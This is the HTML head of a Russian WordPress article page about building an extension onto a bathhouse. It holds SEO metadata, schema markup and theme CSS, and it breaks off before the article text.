

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/
body_size: 52829
content:
<!DOCTYPE html><html lang="ru-RU" class="no-js no-svg"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ --><title>Пристройка к бане своими руками фото</title><meta name="description" content="После бани зачастую возникает желание перекусить или выпить чая на свежем воздухе. Но не всем по душе влажная земля после дождя или изнуряющие лучи солнца. Удачно пристроенная к бане терраса может" /><link rel="canonical" href="https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Пристройка к бане своими руками фото" /><meta property="og:description" content="После бани зачастую возникает желание перекусить или выпить чая на свежем воздухе. Но не всем по душе влажная земля после дождя или изнуряющие лучи солнца. Удачно пристроенная к бане терраса может" /><meta property="og:url" content="https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/" /><meta property="og:site_name" content="Все для бани" /><meta property="article:published_time" content="2020-12-09T00:00:00+00:00" /><meta property="article:modified_time" content="2020-12-26T16:04:44+00:00" /><meta property="og:image" content="https://par-torg.com/wp-content/uploads/d/c/3/dc364d4d34b94b3f8bdab0a6ce81f747.jpeg" /><meta property="og:image:width" content="491" /><meta property="og:image:height" content="320" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="Мария" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="Мария" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/","url":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/","name":"Пристройка к бане своими руками фото","isPartOf":{"@id":"https://par-torg.com/#website"},"primaryImageOfPage":{"@id":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/#primaryimage"},"image":{"@id":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/#primaryimage"},"thumbnailUrl":"https://par-torg.com/wp-content/uploads/d/c/3/dc364d4d34b94b3f8bdab0a6ce81f747.jpeg","datePublished":"2020-12-09T00:00:00+00:00","dateModified":"2020-12-26T16:04:44+00:00","author":{"@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79"},"description":"После бани зачастую возникает желание перекусить или выпить чая на свежем воздухе. Но не всем по душе влажная земля после дождя или изнуряющие лучи солнца. Удачно пристроенная к бане терраса может","breadcrumb":{"@id":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/#primaryimage","url":"https://par-torg.com/wp-content/uploads/d/c/3/dc364d4d34b94b3f8bdab0a6ce81f747.jpeg","contentUrl":"https://par-torg.com/wp-content/uploads/d/c/3/dc364d4d34b94b3f8bdab0a6ce81f747.jpeg","width":491,"height":320,"caption":"Проекты бани с террасой +75 фото планировок и размещения террас"},{"@type":"BreadcrumbList","@id":"https://par-torg.com/pristrojka-k-bane-svoimi-rukami-foto/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://par-torg.com/"},{"@type":"ListItem","position":2,"name":"Статьи от эксперта","item":"https://par-torg.com/publikatsii/"},{"@type":"ListItem","position":3,"name":"Пристройка к бане своими руками фото"}]},{"@type":"WebSite","@id":"https://par-torg.com/#website","url":"https://par-torg.com/","name":"Все для бани","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://par-torg.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://par-torg.com/#/schema/person/67a8b02c8e173b19269feb8c9d5d5f79","name":"Мария","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://par-torg.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/812a8fb6829c0a14f2dde3ecac0496b7?s=96&r=g","caption":"Мария"},"url":"https://par-torg.com/author/socmart/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='stylesheet' id='fotorama.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_b35c99168aeb4912e238b1a58078bcb1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_6337a10ddf8056bd3d4433d4ba03e8f1.css?ver=fa43d921948b57defe3098f2d67636f9' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--johannes-acc: #009688;--wp--preset--color--johannes-meta: #989da2;--wp--preset--color--johannes-bg: #ffffff;--wp--preset--color--johannes-bg-alt-1: #f2f3f3;--wp--preset--color--johannes-bg-alt-2: #424851;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 40px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 52px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='johannes-fonts-css' href='https://fonts.googleapis.com/css?family=Muli%3A400%2C900%2C700&#038;ver=1.3.3' type='text/css' media='all' /><link rel='stylesheet' id='johannes-main-css' href='https://par-torg.com/wp-content/cache/autoptimize/css/autoptimize_single_1aefcae9d394f5ab5d0170b1181f4f8c.css?ver=1.3.3' type='text/css' media='all' /><style id='johannes-main-inline-css' type='text/css'>body{font-family: 'Muli', Arial, sans-serif;font-weight: 400;color: #424851;background: #ffffff;}.johannes-header{font-family: 'Muli', Arial, sans-serif;font-weight: 700;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2,.entry-category a,.single-md-content .entry-summary,p.has-drop-cap:not(:focus)::first-letter,.johannes_posts_widget .entry-header > a {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}b,strong,.entry-tags a,.entry-category a,.entry-meta a,.wp-block-tag-cloud a{font-weight: 900; }.entry-content strong{font-weight: bold;}.header-top{background: #424851;color: #989da2;}.header-top nav > ul > li > a,.header-top .johannes-menu-social a,.header-top .johannes-menu-action a{color: #989da2;}.header-top nav > ul > li:hover > a,.header-top nav > ul > li.current-menu-item > a,.header-top .johannes-menu-social li:hover a,.header-top .johannes-menu-action a:hover{color: #ffffff;}.header-middle,.header-mobile{color: #424851;background: #ffffff;}.header-middle > .container {height: 120px;}.header-middle a,.johannes-mega-menu .sub-menu li:hover a,.header-mobile a{color: #424851;}.header-middle li:hover > a,.header-middle .current-menu-item > a,.header-middle .johannes-mega-menu .sub-menu li a:hover,.header-middle .johannes-site-branding .site-title a:hover,.header-mobile .site-title a,.header-mobile a:hover{color: #009688;}.header-middle .johannes-site-branding .site-title a{color: #424851;}.header-middle .sub-menu{background: #ffffff;}.johannes-cover-indent .header-middle .johannes-menu>li>a:hover,.johannes-cover-indent .header-middle .johannes-menu-action a:hover{color: #009688;}.header-sticky-main{color: #424851;background: #ffffff;}.header-sticky-main > .container {height: 60px;}.header-sticky-main a,.header-sticky-main .johannes-mega-menu .sub-menu li:hover a,.header-sticky-main .johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-sticky-main li:hover > a,.header-sticky-main .current-menu-item > a,.header-sticky-main .johannes-mega-menu .sub-menu li a:hover,.header-sticky-main .johannes-site-branding .site-title a:hover{color: #009688;}.header-sticky-main .johannes-site-branding .site-title a{color: #424851;}.header-sticky-main .sub-menu{background: #ffffff;}.header-sticky-contextual{color: #ffffff;background: #424851;}.header-sticky-contextual,.header-sticky-contextual a{font-family: 'Muli', Arial, sans-serif;font-weight: 400;}.header-sticky-contextual a{color: #ffffff;}.header-sticky-contextual .meta-comments:after{background: #ffffff;}.header-sticky-contextual .meks_ess a:hover{color: #009688;background: transparent;}.header-bottom{color: #424851;background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.johannes-header-bottom-boxed .header-bottom{background: transparent;border: none;}.johannes-header-bottom-boxed .header-bottom-slots{background: #ffffff;border-top: 1px solid rgba(66,72,81,0.1);border-bottom: 1px solid rgba(66,72,81,0.1);}.header-bottom-slots{height: 70px;}.header-bottom a,.johannes-mega-menu .sub-menu li:hover a,.johannes-mega-menu .has-arrows .owl-nav > div{color: #424851;}.header-bottom li:hover > a,.header-bottom .current-menu-item > a,.header-bottom .johannes-mega-menu .sub-menu li a:hover,.header-bottom .johannes-site-branding .site-title a:hover{color: #009688;}.header-bottom .johannes-site-branding .site-title a{color: #424851;}.header-bottom .sub-menu{background: #ffffff;}.johannes-menu-action .search-form input[type=text]{background: #ffffff;}.johannes-header-multicolor .header-middle .slot-l,.johannes-header-multicolor .header-sticky .header-sticky-main .container > .slot-l,.johannes-header-multicolor .header-mobile .slot-l,.johannes-header-multicolor .slot-l .johannes-site-branding:after{background: #424851;}.johannes-cover-indent .johannes-cover{min-height: 450px;}.page.johannes-cover-indent .johannes-cover{min-height: 250px;}.single.johannes-cover-indent .johannes-cover {min-height: 350px;}@media (min-width: 900px) and (max-width: 1050px){.header-middle > .container {height: 100px;}.header-bottom > .container,.header-bottom-slots {height: 50px;}}.johannes-modal{background: #ffffff;}.johannes-modal .johannes-menu-social li a:hover,.meks_ess a:hover{background: #424851;}.johannes-modal .johannes-menu-social li:hover a{color: #fff;}.johannes-modal .johannes-modal-close{color: #424851;}.johannes-modal .johannes-modal-close:hover{color: #009688;}.meks_ess a:hover{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.h0,.display-1,.has-large-font-size {color: #424851;}.entry-title a,a{color: #424851;}.johannes-post .entry-title a{color: #424851;}.entry-content a:not([class*=button]),.comment-content a:not([class*=button]){color: #009688;}.entry-content a:not([class*=button]):hover,.comment-content a:not([class*=button]):hover{color: #424851;}.entry-title a:hover,a:hover,.entry-meta a,.written-by a,.johannes-overlay .entry-meta a:hover,body .johannes-cover .section-bg+.container .johannes-breadcrumbs a:hover,.johannes-cover .section-bg+.container .section-head a:not(.johannes-button):not(.cat-item):hover,.entry-content .wp-block-tag-cloud a:hover,.johannes-menu-mobile .johannes-menu li a:hover{color: #009688;}.entry-meta,.entry-content .entry-tags a,.entry-content .fn a,.comment-metadata,.entry-content .comment-metadata a,.written-by > span,.johannes-breadcrumbs,.meta-category a:after {color: #989da2;}.entry-meta a:hover,.written-by a:hover,.entry-content .wp-block-tag-cloud a{color: #424851;}.entry-meta .meta-item + .meta-item:before{background:#424851;}.entry-format i{color: #ffffff;background:#424851;}.category-pill .entry-category a{background-color: #009688;color: #fff;}.category-pill .entry-category a:hover{background-color: #424851;color: #fff;}.johannes-overlay.category-pill .entry-category a:hover,.johannes-cover.category-pill .entry-category a:hover {background-color: #ffffff;color: #424851;}.white-bg-alt-2 .johannes-bg-alt-2 .category-pill .entry-category a:hover,.white-bg-alt-2 .johannes-bg-alt-2 .entry-format i{background-color: #ffffff;color: #424851;}.media-shadow:after{background: rgba(66,72,81,0.1);}.entry-content .entry-tags a:hover,.entry-content .fn a:hover{color: #009688;}.johannes-button,input[type="submit"],button[type="submit"],input[type="button"],.wp-block-button .wp-block-button__link,.comment-reply-link,#cancel-comment-reply-link,.johannes-pagination a,.johannes-pagination,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a,.category-pill .entry-category a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button,body .johannes-wrapper .meks_ess a span {font-family: 'Muli', Arial, sans-serif;font-weight: 900;}.johannes-bg-alt-1,.has-arrows .owl-nav,.has-arrows .owl-stage-outer:after,.media-shadow:after {background-color: #f2f3f3}.johannes-bg-alt-2 {background-color: #424851}.johannes-button-primary,input[type="submit"],button[type="submit"],input[type="button"],.johannes-pagination a,body div.wpforms-container-full .wpforms-form input[type=submit], body div.wpforms-container-full .wpforms-form button[type=submit], body div.wpforms-container-full .wpforms-form .wpforms-page-button {box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);background: #009688;color: #fff;}body div.wpforms-container-full .wpforms-form input[type=submit]:hover, body div.wpforms-container-full .wpforms-form input[type=submit]:focus, body div.wpforms-container-full .wpforms-form input[type=submit]:active, body div.wpforms-container-full .wpforms-form button[type=submit]:hover, body div.wpforms-container-full .wpforms-form button[type=submit]:focus, body div.wpforms-container-full .wpforms-form button[type=submit]:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:hover, body div.wpforms-container-full .wpforms-form .wpforms-page-button:active, body div.wpforms-container-full .wpforms-form .wpforms-page-button:focus {box-shadow: 0 0 0 0 rgba(0,150,136,0);background: #009688;color: #fff; }.johannes-button-primary:hover,input[type="submit"]:hover,button[type="submit"]:hover,input[type="button"]:hover,.johannes-pagination a:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);color: #fff;}.johannes-button.disabled{background: #f2f3f3;color: #424851; box-shadow: none;}.johannes-button-secondary,.comment-reply-link,#cancel-comment-reply-link,.meks-instagram-follow-link .meks-widget-cta,.mks_autor_link_wrap a,.mks_read_more a{box-shadow: inset 0 0px 0px 1px #424851;color: #424851;opacity: .5;}.johannes-button-secondary:hover,.comment-reply-link:hover,#cancel-comment-reply-link:hover,.meks-instagram-follow-link .meks-widget-cta:hover,.mks_autor_link_wrap a:hover,.mks_read_more a:hover{box-shadow: inset 0 0px 0px 1px #009688; opacity: 1;color: #009688;}.johannes-breadcrumbs a,.johannes-action-close:hover,.single-md-content .entry-summary span,form label .required{color: #009688;}.johannes-breadcrumbs a:hover{color: #424851;}.section-title:after{background-color: #009688;}hr{background: rgba(66,72,81,0.2);}.wp-block-preformatted,.wp-block-verse,pre,code, kbd, pre, samp, address{background:#f2f3f3;}.entry-content ul li:before,.wp-block-quote:before,.comment-content ul li:before{color: #424851;}.wp-block-quote.is-large:before{color: #009688;}.wp-block-table.is-style-stripes tr:nth-child(odd){background:#f2f3f3;}.wp-block-table.is-style-regular tbody tr,.entry-content table tr,.comment-content table tr{border-bottom: 1px solid rgba(66,72,81,0.1);}.wp-block-pullquote:not(.is-style-solid-color){color: #424851;border-color: #009688;}.wp-block-pullquote{background: #009688;color: #ffffff;}.johannes-sidebar-none .wp-block-pullquote.alignfull.is-style-solid-color{box-shadow: -526px 0 0 #009688, -1052px 0 0 #009688,526px 0 0 #009688, 1052px 0 0 #009688;}.wp-block-button .wp-block-button__link{background: #009688;color: #fff;box-shadow: 0 10px 15px 0 rgba(0,150,136,0.2);}.wp-block-button .wp-block-button__link:hover{box-shadow: 0 0 0 0 rgba(0,150,136,0);}.is-style-outline .wp-block-button__link {background: 0 0;color:#009688;border: 2px solid currentcolor;}.entry-content .is-style-solid-color a:not([class*=button]){color:#ffffff;}.entry-content .is-style-solid-color a:not([class*=button]):hover{color:#424851;}input[type=color], input[type=date], input[type=datetime-local], input[type=datetime], input[type=email], input[type=month], input[type=number], input[type=password], input[type=range], input[type=search], input[type=tel], input[type=text], input[type=time], input[type=url], input[type=week], select, textarea{border: 1px solid rgba(66,72,81,0.3);}body .johannes-wrapper .meks_ess{border-color: rgba(66,72,81,0.1); }.widget_eu_cookie_law_widget #eu-cookie-law input, .widget_eu_cookie_law_widget #eu-cookie-law input:focus, .widget_eu_cookie_law_widget #eu-cookie-law input:hover{background: #009688;color: #fff;}.double-bounce1, .double-bounce2{background-color: #009688;}.johannes-pagination .page-numbers.current,.paginated-post-wrapper span{background: #f2f3f3;color: #424851;}.widget li{color: rgba(66,72,81,0.8);}.widget_calendar #today a{color: #fff;}.widget_calendar #today a{background: #009688;}.tagcloud a{border-color: rgba(66,72,81,0.5);color: rgba(66,72,81,0.8);}.tagcloud a:hover{color: #009688;border-color: #009688;}.rssSummary,.widget p{color: #424851;}.johannes-bg-alt-1 .count,.johannes-bg-alt-1 li a,.johannes-bg-alt-1 .johannes-accordion-nav{background-color: #f2f3f3;}.johannes-bg-alt-2 .count,.johannes-bg-alt-2 li a,.johannes-bg-alt-2 .johannes-accordion-nav,.johannes-bg-alt-2 .cat-item .count, .johannes-bg-alt-2 .rss-date, .widget .johannes-bg-alt-2 .post-date, .widget .johannes-bg-alt-2 cite{background-color: #424851;color: #FFF;}.white-bg-alt-1 .widget .johannes-bg-alt-1 select option,.white-bg-alt-2 .widget .johannes-bg-alt-2 select option{background: #424851;}.widget .johannes-bg-alt-2 li a:hover{color: #009688;}.widget_categories .johannes-bg-alt-1 ul li .dots:before,.widget_archive .johannes-bg-alt-1 ul li .dots:before{color: #424851;}.widget_categories .johannes-bg-alt-2 ul li .dots:before,.widget_archive .johannes-bg-alt-2 ul li .dots:before{color: #FFF;}.search-alt input[type=search], .search-alt input[type=text], .widget_search input[type=search], .widget_search input[type=text],.mc-field-group input[type=email], .mc-field-group input[type=text]{border-bottom: 1px solid rgba(66,72,81,0.2);}.johannes-sidebar-hidden{background: #ffffff;}.johannes-footer{background: #ffffff;color: #424851;}.johannes-footer a,.johannes-footer .widget-title{color: #424851;}.johannes-footer a:hover{color: #009688;}.johannes-footer-widgets + .johannes-copyright{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .widget .count,.johannes-footer .widget_categories li a,.johannes-footer .widget_archive li a,.johannes-footer .widget .johannes-accordion-nav{background-color: #ffffff;}.footer-divider{border-top: 1px solid rgba(66,72,81,0.1);}.johannes-footer .rssSummary,.johannes-footer .widget p{color: #424851;}.johannes-empty-message{background: #f2f3f3;}.error404 .h0{color: #009688;}.johannes-goto-top,.johannes-goto-top:hover{background: #424851;color: #ffffff;}.johannes-ellipsis div{background: #009688;}.white-bg-alt-2 